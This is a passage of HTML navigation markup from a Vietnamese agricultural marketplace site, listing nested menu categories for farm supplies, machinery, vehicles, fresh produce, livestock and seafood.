                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/vietnam-agriculture-machines-c489.html">Vietnam Agriculture Machines</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Vietnam Agriculture Machines</a></li>
                                                                                                            <li><a href="/rice-transplanters-c521.html">Rice Transplanters</a></li>
                                                                                                            <li><a href="/pesticide-spraying-drone-c522.html">Pesticide Spraying Drone</a></li>
                                                                                                        <li class="see-all"><a href="/vietnam-agriculture-machines-c489.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/for-foreign-buyers-c488.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/vat-tu---phu-kien-c184.html" class=""><span>•</span> Vật tư - Phụ kiện                                 <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Vật tư - Phụ kiện </a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/vat-tu-nong-nghiep-c185.html">Vật tư nông nghiệp</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Vật tư nông nghiệp</a></li>
                                                                                                            <li><a href="/cay-giong-c328.html">Cây giống</a></li>
                                                                                                            <li><a href="/con-giong-c329.html">Con giống</a></li>
                                                                                                            <li><a href="/hat-giong-c413.html">Hạt giống</a></li>
                                                                                                            <li><a href="/thuc-an-chan-nuoi-c331.html">Thức ăn chăn nuôi</a></li>
                                                                                                            <li><a href="/phan-bon-c332.html">Phân bón</a></li>
                                                                                                            <li><a href="/thuoc-thu-y-c333.html">Thuốc thú y</a></li>
                                                                                                            <li><a href="/thuoc-bvtv-c334.html">Thuốc BVTV</a></li>
                                                                                                        <li class="see-all"><a href="/vat-tu-nong-nghiep-c185.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/vat-tu-trong-lan-c490.html">Vật tư trồng lan</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Vật tư trồng lan</a></li>
                                                                                                            <li><a href="/chau-nhua-gia-dat-gia-go-c491.html">Chậu nhựa, giả đất, giả gỗ</a></li>
                                                                                                            <li><a href="/che-pham-phan-bon--c492.html">Chế phẩm, phân bón lan, nấm, thuốc,...</a></li>
                                                                                                            <li><a href="/moc-treo-que-cam-kep-buom-c493.html">Móc treo, que cắm, kẹp, thẻ,...</a></li>
                                                                                                            <li><a href="/keo-xit-tao-vo-thong--c494.html">Keo, xịt, tảo, vỏ thông, ....</a></li>
                                                                                                        <li class="see-all"><a href="/vat-tu-trong-lan-c490.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/vat-tu-thuy-canh-c433.html">Vật tư thủy canh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Vật tư thủy canh</a></li>
                                                                                                            <li><a href="/but-do-nong-do-c440.html">Bút đo nồng độ</a></li>
                                                                                                            <li><a href="/chau-trong-thuy-canh-c463.html">Chậu trồng thủy canh</a></li>
                                                                                                            <li><a href="/dinh-duong-thuy-canh-c441.html">Dinh dưỡng thủy canh</a></li>
                                                                                                            <li><a href="/vat-tu-thuy-canh-c434.html">Viên nén xơ dừa, mụn dừa</a></li>
                                                                                                            <li><a href="/ro-nhua-thuy-canh-c442.html">Rọ nhựa thủy canh</a></li>
                                                                                                        <li class="see-all"><a href="/vat-tu-thuy-canh-c433.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/luoi-chan-c455.html">Lưới chắn</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Lưới chắn</a></li>
                                                                                                            <li><a href="/luoi-che-nang-c456.html">Lưới che nắng</a></li>
                                                                                                            <li><a href="/luoi-chan-con-trung-c457.html">Lưới chắn côn trùng</a></li>
                                                                                                            <li><a href="/luoi-nuoi-trong-thuy-san-c458.html">Lưới nuôi trồng thủy sản</a></li>
                                                                                                            <li><a href="/luoi-chan-dong-vat-c459.html">Lưới chắn động vật</a></li>
                                                                                                            <li><a href="/luoi-phoi-nong-san-c460.html">Lưới phơi nông sản</a></li>
                                                                                                            <li><a href="/luoi-chan-gio-bun-la-c461.html">Lưới chắn gió/ bùn/ lá</a></li>
                                                                                                            <li><a href="/luoi-hang-rao-c462.html">Lưới hàng rào</a></li>
                                                                                                        <li class="see-all"><a href="/luoi-chan-c455.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/phu-kien-hoa---cay-canh-c347.html">Phụ kiện Hoa - Cây cảnh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Phụ kiện Hoa - Cây cảnh</a></li>
                                                                                                            <li><a href="/chau-hoa-nhua-c430.html">Chậu hoa nhựa</a></li>
                                                                                                            <li><a href="/chau-sanh-su-c431.html">Chậu sứ/ chậu sành</a></li>
                                                                                                            <li><a href="/binh-tuoi-hoa-c432.html">Bình tưới hoa</a></li>
                                                                                                            <li><a href="/chau-nhua-mem-deo-c495.html">Chậu nhựa mềm (dẻo)</a></li>
                                                                                                            <li><a href="/tui-bau-uom-cay-c496.html">Túi bầu ươm cây</a></li>
                                                                                                        <li class="see-all"><a href="/phu-kien-hoa---cay-canh-c347.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/phu-kien-trong-trot-c348.html">Phụ kiện-Vật tư Công nghệ cao</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Phụ kiện-Vật tư Công nghệ cao</a></li>
                                                                                                            <li><a href="/tui-vai-dia-ky-thuat-c497.html">Túi vải địa kỹ thuật</a></li>
                                                                                                            <li><a href="/khay-xop-84-112-lo-c498.html">Khay xốp 84, 112 lỗ</a></li>
                                                                                                        <li class="see-all"><a href="/phu-kien-trong-trot-c348.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/phu-kien-khac-c352.html">Phụ kiện khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Phụ kiện khác</a></li>
                                                                                                            <li><a href="/phu-kien-trong-trot-c481.html">Phụ kiện trồng trọt</a></li>
                                                                                                            <li><a href="/phu-kien-chan-nuoi-c482.html">Phụ kiện chăn nuôi</a></li>
                                                                                                            <li><a href="/phu-kien-trong-rau-sach-c483.html">Phụ kiện trồng rau sạch</a></li>
                                                                                                        <li class="see-all"><a href="/phu-kien-khac-c352.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/vat-tu---phu-kien-c184.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/may-nong-nghiep-c198.html" class=""><span>•</span> Máy nông nghiệp                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Máy nông nghiệp</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/ho-tro-trong-trot-c200.html">Hỗ trợ trồng trọt</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Hỗ trợ trồng trọt</a></li>
                                                                                                            <li><a href="/may-cay-lua-c232.html">Máy cấy lúa</a></li>
                                                                                                            <li><a href="/may-gat-c233.html">Máy gặt</a></li>
                                                                                                            <li><a href="/may-tuot-lua-c234.html">Máy tuốt lúa</a></li>
                                                                                                            <li><a href="/may-cay-c235.html">Máy cày</a></li>
                                                                                                            <li><a href="/may-sa-lua-thang-hang-c236.html">Máy sạ lúa thẳng hàng</a></li>
                                                                                                            <li><a href="/may-khoan-lo-trong-cay-c250.html">Máy khoan lỗ trồng cây</a></li>
                                                                                                            <li><a href="/may-lam-dat-da-nang-c251.html">Máy làm đất đa năng</a></li>
                                                                                                        <li class="see-all"><a href="/ho-tro-trong-trot-c200.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/ho-tro-thu-hoach-c201.html">Hỗ trợ thu hoạch</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Hỗ trợ thu hoạch</a></li>
                                                                                                            <li><a href="/may-tach-hat-ngo-c237.html">Máy tách hạt ngô</a></li>
                                                                                                            <li><a href="/may-boc-vo-lac-c238.html">Máy bóc vỏ lạc</a></li>
                                                                                                            <li><a href="/may-hai-che-c239.html">Máy hái chè</a></li>
                                                                                                            <li><a href="/may-thu-hoach-mia-c240.html">Máy thu hoạch Mía</a></li>
                                                                                                            <li><a href="/may-gom-hat-mai-c241.html">Máy gom hạt mài</a></li>
                                                                                                            <li><a href="/may-xay-xat-c243.html">Máy xay xát</a></li>
                                                                                                            <li><a href="/may-cat-tia-cay-c244.html">Máy cắt tỉa cây</a></li>
                                                                                                        <li class="see-all"><a href="/ho-tro-thu-hoach-c201.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/may-cat-co-bon-phan-c203.html">Máy cắt cỏ, bón phân</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Máy cắt cỏ, bón phân</a></li>
                                                                                                            <li><a href="/may-bon-phan-cao-su-c249.html">Máy bón phân cao su</a></li>
                                                                                                            <li><a href="/may-cat-co-c245.html">Máy cắt cỏ</a></li>
                                                                                                            <li><a href="/may-xac-co-c246.html">Máy xạc cỏ</a></li>
                                                                                                            <li><a href="/may-xoi-dat-c247.html">Máy xới đất</a></li>
                                                                                                            <li><a href="/may-keo-c248.html">Máy kéo</a></li>
                                                                                                        <li class="see-all"><a href="/may-cat-co-bon-phan-c203.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/may-lam-nghiep-c204.html">Máy lâm nghiệp</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Máy lâm nghiệp</a></li>
                                                                                                            <li><a href="/cua-may-c266.html">Cưa máy</a></li>
                                                                                                            <li><a href="/may-bom-chua-chay-c267.html">Máy bơm chữa cháy</a></li>
                                                                                                            <li><a href="/may-dinh-vi-di-rung-c268.html">Máy định vị đi rừng</a></li>
                                                                                                            <li><a href="/may-do-cuong-do-quang-hop-c269.html">Máy đo cường độ quang hợp</a></li>
                                                                                                            <li><a href="/may-do-chieu-cao-cay-c270.html">Máy đo chiều cao cây</a></li>
                                                                                                            <li><a href="/may-do-duong-kinh-cay-c271.html">Máy đo đường kính cây</a></li>
                                                                                                        <li class="see-all"><a href="/may-lam-nghiep-c204.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/bao-quan-che-bien-c210.html">Bảo quản chế biến</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Bảo quản chế biến</a></li>
                                                                                                            <li><a href="/may-phan-loai-thuy-san-c454.html">Máy phân loại thủy sản</a></li>
                                                                                                            <li><a href="/may-say-nong-san-c262.html">Máy sấy nông sản</a></li>
                                                                                                            <li><a href="/may-xay-ca-phe-c263.html">Máy xay cà phê</a></li>
                                                                                                            <li><a href="/may-rang-hat-tu-dong-c264.html">Máy rang hạt tự động</a></li>
                                                                                                            <li><a href="/may-ep-dau-thuc-vat-c265.html">Máy ép dầu thực vật</a></li>
                                                                                                        <li class="see-all"><a href="/bao-quan-che-bien-c210.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/may-xuc---may-ui-c316.html">Máy xúc - Máy ủi</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Máy xúc - Máy ủi</a></li>
                                                                                                            <li><a href="/may-xuc-doosan-c317.html">Máy xúc, ủi bánh xích</a></li>
                                                                                                            <li><a href="/banh-lop-c505.html">Máy xúc, ủi bánh lốp</a></li>
                                                                                                            <li><a href="/dieu-khien-thuy-luc-c506.html">Điều khiển thủy lực</a></li>
                                                                                                            <li><a href="/truyen-dong-cap-c507.html">Truyền động cáp</a></li>
                                                                                                            <li><a href="/may-xuc-gau-ngua-c508.html">Máy xúc gầu ngửa</a></li>
                                                                                                            <li><a href="/may-xuc-gau-sap-nghich-c509.html">Máy xúc gầu sấp</a></li>
                                                                                                            <li><a href="/may-ui-thuong-c510.html">Máy ủi thường</a></li>
                                                                                                            <li><a href="/may-ui-van-nang-c511.html">Máy ủi vạn năng</a></li>
                                                                                                        <li class="see-all"><a href="/may-xuc---may-ui-c316.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/may-tach-mau-c443.html">Máy tách màu</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Máy tách màu</a></li>
                                                                                                            <li><a href="/may-tach-mau-gao-c444.html">Máy tách màu gạo</a></li>
                                                                                                            <li><a href="/may-phan-loai-mau-tra-c445.html">Máy phân loại màu trà</a></li>
                                                                                                            <li><a href="/may-tach-mau-hat-ca-phe-c446.html">Máy tách màu cà phê</a></li>
                                                                                                            <li><a href="/may-tach-mau-hat-dieu-c447.html">Máy tách màu hạt điều</a></li>
                                                                                                            <li><a href="/may-tach-mau-hat-dau-c448.html">Máy tách màu hạt đậu</a></li>
                                                                                                            <li><a href="/may-tach-mau-hat-mac-ca-c449.html">Máy tách màu mắc ca</a></li>
                                                                                                            <li><a href="/may-tach-mau-hat-tieu-c450.html">Máy tách màu hạt tiêu</a></li>
                                                                                                            <li><a href="/may-tach-mau-hat-bo-bo-c451.html">Máy tách màu hạt bo bo</a></li>
                                                                                                            <li><a href="/may-tach-mau-me-vung-c452.html">Máy tách màu mè-vừng</a></li>
                                                                                                        <li class="see-all"><a href="/may-tach-mau-c443.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/loai-khac-c212.html">Loại khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Loại khác</a></li>
                                                                                                            <li><a href="/may-thai-rau-cu-qua-c256.html">Máy thái rau củ quả</a></li>
                                                                                                            <li><a href="/may-ap-trung-gia-cam-c257.html">Máy ấp trứng gia cầm</a></li>
                                                                                                            <li><a href="/may-diet-con-trung-c354.html">Máy diệt côn trùng</a></li>
                                                                                                            <li><a href="/may-bom-nuoc-c355.html">Máy bơm nước</a></li>
                                                                                                            <li><a href="/may-do-dien-tich-dat-c255.html">Máy đo diện tích đất</a></li>
                                                                                                            <li><a href="/may-cat-mo-ga-c252.html">Máy cắt mỏ gà</a></li>
                                                                                                            <li><a href="/may-do-ca-c253.html">Máy dò cá</a></li>
                                                                                                            <li><a href="/binh-phun-thuoc-c254.html">Bình phun thuốc</a></li>
                                                                                                        <li class="see-all"><a href="/loai-khac-c212.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/may-nong-nghiep-c198.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/thiet-bi-phuong-tien-c202.html" class=""><span>•</span> Thiết bị-Phương tiện                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Thiết bị-Phương tiện</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thiet-bi-nn-cong-nghe-cao-c305.html">Thiết bị-Máy NN Công nghệ cao</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Thiết bị-Máy NN Công nghệ cao</a></li>
                                                                                                            <li><a href="/may-bay-phun-thuoc-tru-sau-c523.html">Máy bay phun thuốc sâu</a></li>
                                                                                                            <li><a href="/may-bay-bon-phan-c499.html">Máy bay bón phân</a></li>
                                                                                                            <li><a href="/robot-gieo-hat-c500.html">Robot gieo hạt</a></li>
                                                                                                        <li class="see-all"><a href="/thiet-bi-nn-cong-nghe-cao-c305.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thiet-bi-nn--nong-cu-c302.html">Thiết bị khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Thiết bị khác</a></li>
                                                                                                            <li><a href="/thiet-bi-nong-nghiep-c476.html">Thiết bị nông nghiệp</a></li>
                                                                                                            <li><a href="/thiet-bi-lam-nghiep-c477.html">Thiết bị lâm nghiệp</a></li>
                                                                                                            <li><a href="/thiet-bi-ngu-nghiep-c478.html">Thiết bị ngư nghiệp</a></li>
                                                                                                            <li><a href="/thiet-bi-bao-quan--che-bien-c479.html">Thiết bị bảo quản- chế biến</a></li>
                                                                                                            <li><a href="/nong-cu-c480.html">Nông cụ</a></li>
                                                                                                        <li class="see-all"><a href="/thiet-bi-nn--nong-cu-c302.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/xe-tai-cac-loai-c374.html">Xe tải các loại</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Xe tải các loại</a></li>
                                                                                                            <li><a href="/xe-tai-c377.html">Xe tải</a></li>
                                                                                                            <li><a href="/xe-tai-thung-co-mui-c378.html">Xe tải thùng có mui</a></li>
                                                                                                            <li><a href="/xe-tai-thung-kin-c379.html">Xe tải thùng kín</a></li>
                                                                                                            <li><a href="/xe-tai-thung-lung-c380.html">Xe tải thùng lửng</a></li>
                                                                                                            <li><a href="/xe-tai-thung-dong-lanh-c381.html">Xe tải thùng đông lạnh</a></li>
                                                                                                            <li><a href="/xe-tai-ben-howo-c382.html">Xe tải ben HOWO</a></li>
                                                                                                            <li><a href="/xe-tai-cau-c383.html">Xe tải cẩu</a></li>
                                                                                                            <li><a href="/xe-tai-tu-do-c384.html">Xe tải tự đổ</a></li>
                                                                                                        <li class="see-all"><a href="/xe-tai-cac-loai-c374.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/xe-chuyen-dung-c375.html">Xe chuyên dụng</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Xe chuyên dụng</a></li>
                                                                                                            <li><a href="/xe-cho-hang-c385.html">Xe chở hàng</a></li>
                                                                                                            <li><a href="/xe-bon-xitec-c386.html">Xe bồn (xitec)</a></li>
                                                                                                            <li><a href="/xe-ben-c387.html">Xe ben</a></li>
                                                                                                            <li><a href="/xe-cho-container-c388.html">Xe chở container</a></li>
                                                                                                            <li><a href="/xe-cho-nhien-lieu-c389.html">Xe chở nhiên liệu</a></li>
                                                                                                            <li><a href="/xe-ben-tu-do-c390.html">Xe ben (tự đổ)</a></li>
                                                                                                            <li><a href="/xe-tron-be-tong-vua-c391.html">Xe trộn bê tông/ vữa</a></li>
                                                                                                        <li class="see-all"><a href="/xe-chuyen-dung-c375.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/xe-o-to-khac-c376.html">Xe/ Ô tô khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Xe/ Ô tô khác</a></li>
                                                                                                            <li><a href="/o-to-khac-c392.html">Ô tô khác</a></li>
                                                                                                            <li><a href="/xe-cau-c393.html">Xe cẩu</a></li>
                                                                                                        <li class="see-all"><a href="/xe-o-to-khac-c376.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/thiet-bi-phuong-tien-c202.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/thuc-pham-tuoi-c125.html" class=""><span>•</span> Thực phẩm tươi                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Thực phẩm tươi</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/rau-cu-qua-c39.html">Rau củ quả</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Rau củ quả</a></li>
                                                                                                            <li><a href="/rau-tuoi-c62.html">Rau tươi</a></li>
                                                                                                            <li><a href="/rau-cu-qua-huu-co-c63.html">Rau củ quả hữu cơ</a></li>
                                                                                                            <li><a href="/cu-c64.html">Củ</a></li>
                                                                                                            <li><a href="/qua-c65.html">Qủa</a></li>
                                                                                                            <li><a href="/rau-cu-qua-dong-lanh-c66.html">Rau củ quả đông lạnh</a></li>
                                                                                                            <li><a href="/loai-khac-c127.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/rau-cu-qua-c39.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/trai-cay-hoa-qua-c40.html">Trái cây - hoa quả</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Trái cây - hoa quả</a></li>
                                                                                                            <li><a href="/trai-cay-tuoi-c67.html">Trái cây tươi</a></li>
                                                                                                            <li><a href="/trai-cay-huu-co-c68.html">Trái cây hữu cơ</a></li>
                                                                                                            <li><a href="/trai-cay-nhap-khau-c69.html">Trái cây nhập khẩu</a></li>
                                                                                                            <li><a href="/trai-cay-dong-hop-c70.html">Trái cây đóng hộp</a></li>
                                                                                                            <li><a href="/trai-cay-dong-lanh-c71.html">Trái cây đông lạnh</a></li>
                                                                                                            <li><a href="/loai-khac-c72.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/trai-cay-hoa-qua-c40.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/ngu-coc---hat-c41.html">Ngũ cốc - hạt</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Ngũ cốc - hạt</a></li>
                                                                                                            <li><a href="/gao-c86.html">Gạo </a></li>
                                                                                                            <li><a href="/ngo-khoai-san-c87.html">Ngô/ Khoai/ Sắn</a></li>
                                                                                                            <li><a href="/dau-xanh--dau-tuong-c88.html">Đậu xanh- đậu tương</a></li>
                                                                                                            <li><a href="/lua-mi---lua-mach-c89.html">Lúa mì - Lúa mạch</a></li>
                                                                                                            <li><a href="/lac--dau-phong-c93.html">Lạc ( Đậu Phộng)</a></li>
                                                                                                            <li><a href="/hat-cac-loai-dieu-bi-oc-cho--c128.html">Hạt các loại (điều, bí, óc chó, …)</a></li>
                                                                                                            <li><a href="/loai-khac-c94.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/ngu-coc---hat-c41.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/gia-suc-c42.html">Gia súc</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Gia súc</a></li>
                                                                                                            <li><a href="/thit-lon-c414.html">Thịt lợn</a></li>
                                                                                                            <li><a href="/lon-sieu-nac---rung---man---se-c95.html">Lợn siêu nạc - rừng - mán - sề…</a></li>
                                                                                                            <li><a href="/bo-thit---bo-cay---be--c96.html">Bò thịt - bò cày - bê …</a></li>
                                                                                                            <li><a href="/thit-bo-nhap-khau-c97.html">Thịt bò nhập khẩu</a></li>
                                                                                                            <li><a href="/trau-thit---troi---cay---nghe-c98.html">Trâu/ thịt trâu - trọi - cày - nghé…</a></li>
                                                                                                            <li><a href="/loai-khac-c99.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/gia-suc-c42.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/gia-cam-c43.html">Gia cầm</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Gia cầm</a></li>
                                                                                                            <li><a href="/ga-choi--do---mia---tre---gi---dong-tao--tam-hoang-c102.html">Gà chọi- đỏ - mía - tre - gi - đông tảo- tam hoàng...</a></li>
                                                                                                            <li><a href="/trung-ga-cac-loai-c103.html">Trứng gà các loại </a></li>
                                                                                                            <li><a href="/vit-c104.html">Vịt</a></li>
                                                                                                            <li><a href="/ngan-c105.html">Ngan</a></li>
                                                                                                            <li><a href="/ngong-c106.html">Ngỗng</a></li>
                                                                                                            <li><a href="/trung-vit---ngan---ngong-c107.html">Trứng Vịt - Ngan - Ngỗng</a></li>
                                                                                                            <li><a href="/loai-khac-c108.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/gia-cam-c43.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thuy-san-c47.html">Thủy sản</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Thủy sản</a></li>
                                                                                                            <li><a href="/ca-song-c129.html">Cá Sông</a></li>
                                                                                                            <li><a href="/ca-dong-c130.html">Cá Đồng</a></li>
                                                                                                            <li><a href="/ca-ao-c131.html">Cá ao</a></li>
                                                                                                            <li><a href="/tom---cua-c132.html">Tôm - cua</a></li>
                                                                                                            <li><a href="/luon---trach-c133.html">Lươn - trạch</a></li>
                                                                                                            <li><a href="/loai-khac-c134.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/thuy-san-c47.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/hai-san-c51.html">Hải sản</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Hải sản</a></li>
                                                                                                            <li><a href="/ca-bien-cac-loai-chim-thu-ngu-map-c135.html">Cá biển các loại (chim, thu, ngừ, mập,…)</a></li>
                                                                                                            <li><a href="/muc---bach-tuoc-c136.html">Mực - Bạch tuộc</a></li>
                                                                                                            <li><a href="/ngao-so-oc-hen-hau-ha-c137.html">Ngao, Sò, Ốc, Hến, Hàu, Hà,…</a></li>
                                                                                                            <li><a href="/tom-su---tom-hum-c138.html">Tôm sú - Tôm hùm</a></li>
                                                                                                            <li><a href="/cua---ghe---cua-hoang-de-c139.html">Cua - Ghẹ - Cua Hoàng Đế</a></li>
                                                                                                            <li><a href="/rong-bien-c140.html">Rong biển</a></li>
                                                                                                            <li><a href="/do-kho-c141.html">Đồ khô</a></li>
                                                                                                            <li><a href="/loai-khac-c142.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/hai-san-c51.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/dac-san-c126.html">Đặc sản</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đặc sản</a></li>
                                                                                                            <li><a href="/de-c143.html">Dê </a></li>
                                                                                                            <li><a href="/tho-c144.html">Thỏ</a></li>
                                                                                                            <li><a href="/ngua-c145.html">Ngựa</a></li>
